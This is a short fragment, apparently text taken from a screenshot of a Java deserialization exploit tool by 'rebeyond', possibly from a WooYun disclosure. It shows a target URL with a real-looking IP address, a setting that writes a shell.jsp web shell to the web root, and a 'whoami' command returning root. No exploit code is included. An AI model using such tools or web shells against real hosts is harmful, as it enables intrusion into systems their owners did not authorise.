 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:http://221.129.243.164:8080
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
/上传成功
www.wooyun.org